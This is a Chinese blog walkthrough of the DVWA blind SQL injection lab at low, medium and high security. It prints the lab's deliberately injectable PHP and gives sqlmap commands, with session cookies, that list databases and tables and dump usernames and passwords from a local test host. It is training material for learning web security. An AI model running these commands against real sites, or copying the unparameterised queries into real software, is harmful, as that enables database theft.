SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。
LOW
核心代码
SQL Injection (Blind) Source
vulnerabilities/sqli_blind/source/low.php
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Get input
$id = $_GET[ 'id' ];
$exists = false;
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ); // Removed 'or die' to suppress mysql errors
$exists = false;
if ($result !== false) {
try {
$exists = (mysqli_num_rows( $result ) > 0);
} catch(Exception $e) {
$exists = false;
}
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
break;
case SQLITE:
global $sqlite_db_connection;
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
try {
$results = $sqlite_db_connection->query($query);
$row = $results->fetchArray();
$exists = $row !== false;
} catch(Exception $e) {
$exists = false;
}
break;
}
if ($exists) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
} else {
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
}
?>
在这里,直接选用linux中的sqlmap工具进行SQL注入。
(1)列出当前数据库名的命令
sqlmap -u "http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=t8drnkrisfem4s5eqej702mmt1" --current-db
红色的位置,针对不同的主机,存在不同的数据。爆出的数据库名为:dvwa

(2) 列出表名的命令行
sqlmap -u "http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=t8drnkrisfem4s5eqej702mmt1" -D dvwa --tables
存在两张表,guestbook和users

(3)获取users表中的数据
sqlmap -u "http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=t8drnkrisfem4s5eqej702mmt1" -D dvwa -T users --dump --batch

Medium
SQL Injection Source
vulnerabilities/sqli/source/medium.php
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($GLOBALS["___mysqli_ston"]) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Display values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
break;
case SQLITE:
global $sqlite_db_connection;
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
#print $query;
try {
$results = $sqlite_db_connection->query($query);
} catch (Exception $e) {
echo 'Caught exception: ' . $e->getMessage();
exit();
}
if ($results) {
while ($row = $results->fetchArray()) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
} else {
echo "Error in fetch ".$sqlite_db->lastErrorMsg();
}
break;
}
}
// This is used later on in the index.php page
// Setting it here so we can close the database connection in here like in the rest of the source scripts
$query = "SELECT COUNT(*) FROM users;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
$number_of_rows = mysqli_fetch_row( $result )[0];
mysqli_close($GLOBALS["___mysqli_ston"]);
?>
解析 PHP代码,提交方式由get变成了post。
(1)针对提交方式由get===》post,因此需要添加--data命令
sqlmap -u "http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/" --cookie "security=medium; PHPSESSID=t8drnkrisfem4s5eqej702mmt1" --data="id=1&Submit=Submit"

(2)查看数据库
sqlmap -u "http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/" --cookie "security=medium; PHPSESSID=t8drnkrisfem4s5eqej702mmt1" --data="id=1&Submit=Submit" -dbs

(3) 爆出表名
sqlmap -u "http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/" --cookie "security=medium; PHPSESSID=t8drnkrisfem4s5eqej702mmt1" --data="id=1&Submit=Submit" -D dvwa -tables

(4)查看表users的columns值
sqlmap -u "http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/" --cookie "security=medium; PHPSESSID=t8drnkrisfem4s5eqej702mmt1" --data="id=1&Submit=Submit" -D dvwa -T users -columns

(5)查看具体内容并解密
sqlmap -u "http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/" --cookie "security=medium; PHPSESSID=t8drnkrisfem4s5eqej702mmt1" --data="id=1&Submit=Submit" -D dvwa -T users -C user,password -dump

HIGH
SQL Injection (Blind) Source
vulnerabilities/sqli_blind/source/high.php
<?php
if( isset( $_COOKIE[ 'id' ] ) ) {
// Get input
$id = $_COOKIE[ 'id' ];
$exists = false;
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check database
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ); // Removed 'or die' to suppress mysql errors
$exists = false;
if ($result !== false) {
// Get results
try {
$exists = (mysqli_num_rows( $result ) > 0); // The '@' character suppresses errors
} catch(Exception $e) {
$exists = false;
}
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
break;
case SQLITE:
global $sqlite_db_connection;
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
try {
$results = $sqlite_db_connection->query($query);
$row = $results->fetchArray();
$exists = $row !== false;
} catch(Exception $e) {
$exists = false;
}
break;
}
if ($exists) {
// Feedback for end user
echo '<pre>User ID exists in the database.</pre>';
}
else {
// Might sleep a random amount
if( rand( 0, 5 ) == 3 ) {
sleep( rand( 2, 4 ) );
}
// User wasn't found, so the page wasn't!
header( $_SERVER[ 'SERVER_PROTOCOL' ] . ' 404 Not Found' );
// Feedback for end user
echo '<pre>User ID is MISSING from the database.</pre>';
}
}
?>相较于前面两种,这里id 值由cookie 传递,设置了睡眠时间,增加了盲注的时间耗费。
(1)
sqlmap -u"http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/cookie-input.php#" --data="id=1&Submit=Submit" --second-u="http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/" --cookie="id=1;security=high; PHPSESSID=t8drnkrisfem4s5eqej702mmt1"

(2)查看数据库
sqlmap -u"http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/cookie-input.php#" --data="id=1&Submit=Submit" --second-u="http://192.168.40.1/DVWA-master/vulnerabilities/sqli_blind/" --cookie="id=1;security=high; PHPSESSID=t8drnkrisfem4s5eqej702mmt1" -dbs

后续步骤与前两种相同,在字段后面添加必要命令。








 本文详细介绍了SQL盲注的三种难度级别,从LOW到HIGH,包括利用sqlmap工具逐步渗透数据库,获取表名、列信息及具体数据的过程。
本文详细介绍了SQL盲注的三种难度级别,从LOW到HIGH,包括利用sqlmap工具逐步渗透数据库,获取表名、列信息及具体数据的过程。

















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








